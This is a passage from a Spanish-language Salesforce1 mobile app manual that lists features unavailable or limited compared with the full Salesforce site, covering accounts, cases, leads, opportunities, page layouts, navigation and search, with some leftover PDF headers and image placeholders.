	- **–** Puede ver tweets, retweets, respuestas o favoritos para un usuario asociado de Twitter si está utilizando una aplicación descargable Salesforce1. Con la aplicación para navegadores móviles Salesforce1, toque el perfil de Twitter para ver tweets y más en Twitter. Además, en la aplicación para navegadores móviles Salesforce1, no es posible ver quién está siguiendo a un usuario de Twitter ni a quién sigue ese usuario de Twitter.
	- **–** Salesforce1 enumera las conexiones más comunes que usted y su cuenta comparten en Twitter. No podrá ver las conexiones comunes del sitio completo de Salesforce.
	- **–** Para ver la tarjeta de Twitter en cuentas en Salesforce1, deberá agregar Twitter al formato de página. Acceda al sitio completo de Salesforce para modificar los formatos de página. Si su organización usa cuentas personales, la tarjeta deberá agregar por separado para los formatos de cuenta de negocio y formatos de cuenta personal.
- **•** Noticias de cuenta no está disponible en el sitio completo de Salesforce.
- **•** Los botones **Eliminar** y **Gestionar cuenta externa** no están disponibles.
- **•** No puede ver la jerarquía de cuentas.
- **•** No puede combinar cuentas o contactos.
- **•** Puede visualizar los equipos de cuentas, socios, notas y archivos adjuntos , pero no modificarlos.
- **•** Los reportes y herramientas de Inicio de cuentas no están disponibles.
- **•** Los registros en la lista relacionada Funciones de contactos son de solo lectura.

El campo Función en la lista relacionada Funciones de contactos no está disponible.

**•** No puede limpiar registros de cuentas con Data.com Clean.

#### Equipos de cuentas

- **•** Puede visualizar equipos de cuentas, pero no puede agregar, modificar o eliminar miembros del equipo de cuentas en Salesforce1.
- **•** El botón **Acceso a visualización** no está disponible.

### Campañas

- **•** Los botones **Gestionar miembros** y **Configuración avanzada** no están disponibles.
- **•** Jerarquía de campaña solo está disponible como una lista relacionada. La opción para **Ver jerarquía** desde un vínculo en la página de detalles de la campaña no está disponible. Al visualizar una campaña principal, la lista relacionada Jerarquía de campaña solo muestra las campañas secundarias, mientras que en el sitio completo, aparecen tanto las campañas principales como las secundarias.
- **•** Cuando visualice la lista relacionada Miembros de la campaña, solo aparecerán el Estado de los miembros. Sin embargo, puede tocar los miembros para ver más información sobre ellos.

### Casos

**•** Las acciones estándar en Noticias de caso no se admiten en Salesforce1 y no están disponibles en la aplicación móvil. En su lugar, las acciones rápidas proporcionan las funciones. Por ejemplo, para proporcionar la función de la acción Correo electrónico en una página de caso, cree una acción rápida Enviar email y agréguela al formato de página de casos en Salesforce1 o en la aplicación móvil.



La acción **Portal** no se admite en Salesforce1 y no está disponible en la aplicación móvil.

Para organizaciones con la versión antigua "Formatos de página para usuarios de noticias en tiempo real de casos" activada, los usuarios asignados al permiso "Utilizar noticias en tiempo real de casos" visualizan el formato de caso estándar en la aplicación móvil.

- **•** Algunos campos de las listas relacionadas Contrato de servicio y Partida de contrato no están disponibles.
- **•** Estas listas relacionadas de caso no están disponibles:
	- **–** Horario de oficina en lista de vacaciones
	- **–** Función del contacto del caso
	- **–** Lista de logros
	- **–** Lista de soluciones
	- **–** Lista de miembros del equipo
	- **–** Lista de miembros del equipo en el equipo
	- **–** Lista de miembros en plantilla de equipo

## **Contactos**

- **•** Contactos sociales:
	- **–** No puede acceder a funciones de contactos sociales de LinkedIn, Facebook, Klout o YouTube en Salesforce1.
	- **–** Si tiene un contacto vinculado con un perfil de red social, la imagen del perfil seleccionada para el contacto puede aparecer cuando se visualice el contacto en Salesforce1 aunque no haya iniciado sesión en la red social. Las imágenes de perfil de LinkedIn aparecerán cuando inicien sesión en LinkedIn; las imágenes de Facebook o Twitter pueden aparecer aunque no tengan sesión abierta en esas redes en ese momento. No puede cambiar a una imagen de perfil distinta en Salesforce1.
	- **–** Puede ver tweets, retweets, respuestas o favoritos para un usuario asociado de Twitter si está utilizando una aplicación descargable Salesforce1. Con la aplicación para navegadores móviles Salesforce1, toque el perfil de Twitter para ver tweets y más en Twitter. Además, en la aplicación para navegadores móviles Salesforce1, no es posible ver quién está siguiendo a un usuario de Twitter ni a quién sigue ese usuario de Twitter.
	- **–** Salesforce1 muestra las conexiones más comunes que usted y su contacto comparten en Twitter. No podrá ver las conexiones comunes del sitio completo de Salesforce.
	- **–** Para ver la tarjeta de Twitter de un contacto en Salesforce1, deberá agregar Twitter al formato de página de contactos. Acceda al sitio completo de Salesforce para modificar los formatos de página.
- **•** Cuando usa el icono para enviar emails desde la aplicación Salesforce1, no se crea ningún registro de actividad.
- **•** Los botones **Solicitar actualización**, **Gestionar usuario externo** y **Activar usuario de cliente** no están disponibles.
- **•** No puede agregar oportunidades, usuarios de cuentas ni archivos adjuntos a un contacto, como tampoco agregar un contacto a una campaña.
- **•** No puede combinar cuentas o contactos.
- **•** No podrá agregar contactos desde Data.com ni limpiar registros de contactos con Data.com Clean.

## **Contratos**

- **•** Los botones **Duplicar**, **Activar** y **Desactivar** no están disponibles.
- **•** Estas listas relacionadas de contratos no están disponibles:
	- **–** Historial de contratos
	- **–** Elementos que deben aprobarse

## **Prospectos**

- **•** Prospectos sociales:
	- **–** No puede acceder a prospectos sociales de LinkedIn, Facebook, Klout o YouTube en Salesforce1.
	- **–** Si tiene un prospecto vinculado con un perfil de red social, la imagen del perfil seleccionada para el prospecto puede aparecer cuando se visualice el prospecto en Salesforce1 aunque no haya iniciado sesión en la red social. Las imágenes de perfil de LinkedIn aparecerán cuando inicien sesión en LinkedIn; las imágenes de Facebook o Twitter pueden aparecer aunque no tengan sesión abierta en esas redes en ese momento. No puede cambiar a una imagen de perfil distinta en Salesforce1.
	- **–** Puede ver tweets, retweets, respuestas o favoritos para un usuario asociado de Twitter si está utilizando una aplicación descargable Salesforce1. Con la aplicación para navegadores móviles Salesforce1, toque el perfil de Twitter para ver tweets y más en Twitter. Además, en la aplicación para navegadores móviles Salesforce1, no es posible ver quién está siguiendo a un usuario de Twitter ni a quién sigue ese usuario de Twitter.
	- **–** Salesforce1 muestra las conexiones más comunes que usted y su prospecto comparten en Twitter. No podrá ver las conexiones comunes del sitio completo de Salesforce.

#### Configuración y mantenimiento de su organización de Salesforce1 en Salesforce1 en Salesforce1 en Salesforce1 e **Salesforce**

- **–** Para ver la tarjeta de Twitter de un prospecto en Salesforce1, deberá agregar Twitter al formato de página de prospectos. Acceda al sitio completo de Salesforce para modificar los formatos de página.
- **•** Conversión de prospectos:
	- **–** Puede seleccionar cuentas pero no puede crearlas.
	- **–** Puede crear oportunidades pero no puede seleccionar oportunidades existentes.
	- **–** No puede seleccionar fuentes de prospectos en registros duplicados. El valor predeterminado del prospecto es el contacto duplicado.
	- **–** No puede crear tareas relacionadas durante la conversión, pero puede crear tareas desde el registro de contactos.
	- **–** No puede notificar automáticamente a los propietarios de los prospectos convertidos.
- **•** Los botones **Buscar duplicados** y **Desbloquear registro** no están disponibles.
- **•** La lista relacionada Historial de prospectos no está disponible.
- **•** Cuando agregue un nuevo prospecto, el campo Campaña y la casilla de verificación Asignar mediante una regla de asignación activa no estarán disponibles. Puede agregar valores a estos campos en el sitio web completo de Salesforce.

# **Oportunidades**

- **•** El botón **Competidores** no está disponible.
- **•** Estos campos no están disponibles: campo de importe Divisiones de oportunidad, campo de subtotal Productos y campo de conexión Historial de la etapa.
- **•** Los registros en la lista relacionada Funciones de contactos son de solo lectura.

El campo Función en la lista relacionada Funciones de contactos no está disponible.

- **•** Las listas relacionadas Influencia de campaña y Oportunidades similares no están disponibles.
- **•** Estas listas relacionadas están disponibles, pero solo muestran tarjetas de vistas previas de registros, no puede tocar para abrir ninguno de los registros de lista.
	- **–** Competidores
	- **–** Divisiones de oportunidad
	- **–** Historial de la etapa
- **•** El propietario de la oportunidad no puede modificar los campos Probabilidad o Categoría de pronóstico. Sin embargo, los valores de campo se rellenan automáticamente en base al valor del campo Etapa de la oportunidad cuando se guarda el registro. El propietario de la oportunidad puede modificar manualmente los valores de estos campos en Salesforce Classic (pero no desde Lightning Experience).
- **•** Antes de poder utilizar Salesforce1 para agregar un producto a una oportunidad, la oportunidad ya debe tener una lista de precios asociada a ella. Puede asociar la lista de precios con un oportunidad únicamente en el sitio completo de Salesforce.
- **•** No puede agregar productos con programación de ingresos o cantidades a oportunidades. Si lo hace, el producto aparecerá en la oportunidad, pero no se creará la programación. Tampoco puede reestablecer una programación de productos desde una oportunidad.

## Equipo de oportunidades

**•** Los botones **Duplicar** y **Acceso a visualización** no están disponibles.

## Pedidos

**•** Los botones **Crear**, **Duplicar**, **Activar**, **Desactivar** y **Reducir pedidos** no están disponibles.

**•** No puede agregar, modificar ni eliminar productos de pedidos.

#### Presupuestos

- **•** Los PDF de presupuestos aparecen en la lista relacionada, pero no pueden visualizarse.
- **•** Puede aprobar o rechazar presupuestos pero no puede enviar presupuestos para su aprobación.
- **•** No puede realizar las siguientes acciones:
	- **– Envío de presupuesto por email**
	- **– Creación de PDF**
	- **– Inicio de una sincronización**
	- **– Parada de una sincronización**

### Artículos de Salesforce Knowledge

Los artículos no se admiten en la aplicación descargable Salesforce1 para iOS. Los artículos se admiten en la aplicación descargable Salesforce1 para Android, versión 8.0 o posteriores y en la aplicación para navegadores móviles Salesforce1 con estas limitaciones:





# <span id="page-1056-0"></span>Formatos de página en Salesforce1: Límites y diferencias con el sitio completo de Salesforce

#### **Campos**

**•** Aunque las páginas de detalle no están disponibles en la aplicación móvil Salesforce1, se admiten los campos de usuario y aparecen en perfiles de usuario, en listas relacionadas, etcétera.

Existen algunos problemas cuando los siguientes campos de usuario aparecen en listas relacionadas o tarjetas móviles:

- **–** El campo Nombre de la compañía está en blanco si un usuario interno está viendo una entrada de tarjeta móvil o lista relacionada que esté haciendo referencia a un usuario interno. El usuario al que se hace referencia es un usuarios externo, el nombre de la compañía aparece correctamente.
- **–** El campo Activo está en blanco a no ser que el usuario esté inactivo.
- **•** Estos campos no se admiten en Salesforce1:
	- **–** campos de divisiones
	- **–** campos de gestión de territorios
- **•** La compatibilidad para campos de área de texto enriquecido varía según la versión de Salesforce1 y el tipo de dispositivo.





#### **Orden de fichas clave en formatos de página**

**•** El orden de fichas clave de arriba hacia abajo no es compatible con Salesforce1. Aunque un formato de página esté configurado para permitir a los usuarios moverse por los campos en un orden de arriba hacia abajo, Salesforce1 solo se mueve por los campos en un orden de izquierda a derecha.

#### **Listas relacionadas**

- **•** Las listas relacionadas en Salesforce1 muestran los cuatro primeros campos definidos en la sección Lista relacionada o en el formato de página de un objeto. El número de campos mostrados no se puede incrementar.
- **•** Algunas listas relacionadas no están disponibles en la aplicación móvil, incluidas:
	- **–** Envíos de contenido
	- **–** Colaboración externa
	- **–** Contenido relacionado

Y consulte [Datos admitidos en Salesforce1: Límites y diferencias con el sitio completo de Salesforce](#page-1050-0) en la página 1045 para conocer las listas relacionadas que no están disponibles para objetos específicos.

- **•** La lista relacionada Notas y archivos adjuntos no se admite completamente en Salesforce1. Existen varios problemas, que incluyen:
	- **–** No se garantiza que se abran los datos adjuntos agregados en el sitio completo de Salesforce en Salesforce1, incluso si aparecen en la lista relacionada. Recomendamos el uso de Archivos en su lugar. Los documentos se cargan en la ficha Archivos en el sitio completo y luego son visibles en Salesforce1.
	- **–** No puede agregar o eliminar notas o datos adjuntos desde la lista relacionada. (Pero puede crear una nota y relacionarla con un registro utilizando la acción **Nota** (**UD**) en la barra de acciones de Salesforce1. Dependiendo del modo en que su administrador haya configurado Notas en Salesforce1, esta acción puede no estar disponible para todos los objetos.)
	- **–** Las notas y datos adjuntos en registros secundarios no aparecen en la lista relacionada de su registro principal.
- <span id="page-1057-0"></span>**•** Si una lista relacionada está ordenada por un campo de área de texto, no muestra ningún registro.

## Navegación y acciones en Salesforce1: Límites y diferencias con el sitio completo de Salesforce

#### **Navegación**

**•** La aplicación móvil Salesforce1 solo se admite en orientación vertical. En las aplicaciones descargables, la interfaz no gira cuando un dispositivo cambia a orientación horizontal. La aplicación para navegadores móviles gira pero no se garantiza su funcionamiento correcto en esta orientación.

#### **Acciones**

- **•** La mayoría de las acciones, incluyendo las acciones rápidas, las acciones de productividad y los botones personalizados y estándar aparecen en la barra de acción o las acciones de elementos de lista en Salesforce1.
- **•** Hay una serie de diferencias entre la acción rápida Enviar email en Salesforce y la acción Email estándar en Noticias de caso:

#### Configuración y mantenimiento de su organización de Salesforce1 en Salesforce1 en Salesforce1 en Salesforce1 e **Salesforce**

- **–** Los usuarios no pueden cambiar el editor de texto enriquecido y el editor de texto plano en una acción Enviar email.
- **–** Las plantillas no se admiten en la acción Enviar email.
- **–** El Texto rápido no se admite en la acción Enviar email.
- **–** La acción Enviar email no admite archivos adjuntos.
- **–** Los usuarios no pueden guardar mensajes como borradores al usar la acción Enviar email.
- **–** Los usuarios no pueden modificar o ver el campo De en la acción Enviar email.

# <span id="page-1058-0"></span>Búsquedas en Salesforce1: Límites y diferencias con el sitio completo de Salesforce

En Salesforce1 no realiza una búsqueda en múltiples objetos al mismo tiempo al realizar una búsqueda global. En su lugar, utilice la barra del ámbito de búsqueda debajo del cuadro de búsqueda global para seleccionar el objeto que desea buscar.

Los objetos disponibles en la barra del ámbito de búsqueda son los mismos que aparecen en la sección Reciente del menú de navegación de Salesforce1. Si es un nuevo usuario de Salesforce y aún no tiene un historial de objetos recientes, podrá buscar el conjunto de objetos predeterminado: Cuentas, Casos, Contactos, Archivos, Prospectos, Oportunidades y Grupos y Personas (salvo que se hayan agregado estos elementos directamente al menú de navegación). Como emplea tiempo trabajando en Salesforce1 y en el sitio completo de Salesforce, los objetos que utiliza más reemplazan eventualmente los objetos predeterminados en la sección Reciente y se convierten en los objetos disponibles para búsquedas globales en Salesforce1.

Si un objeto que desea ya no está disponible a través de la búsqueda global en Salesforce1, puede buscar el objeto directamente. Desde el menú de navegación, toque **Más** debajo de la sección Reciente para ver todos los objetos disponibles para usted. A continuación, toque el objeto para abrir su página de búsqueda de registros.

Las vistas de lista no están incluidas en los resultados de búsqueda de Salesforce1, desde una búsqueda global o una búsqueda de registros específica del objeto. Para buscar vistas de lista, abra la página de búsqueda de registros de un objeto y escriba sus términos de búsqueda. Conforme escribe, la lista de elementos coincidentes se expande para mostrar vistas de lista a las que haya accedido recientemente en el sitio completo de Salesforce.

Las búsquedas solo buscan el campo del nombre de cada objeto.

Cuando realice búsquedas en Salesforce1 no podrá:

- **•** Filtrar resultados de búsqueda
- <span id="page-1058-1"></span>**•** Anclar los elementos usados con frecuencia
- **•** Buscar por división

## Entrada de datos en Salesforce1: Límites y diferencias con el sitio completo de Salesforce

Hay algunas diferencias entre el sitio completo de Salesforce y la aplicación Salesforce1 cuando se agregan nuevos registros o se actualizan los datos existentes.



#### Configuración y mantenimiento de su organización de Salesforce1 de Salesforce1 de Salesforce1 de Salesforce1 d Salesforce



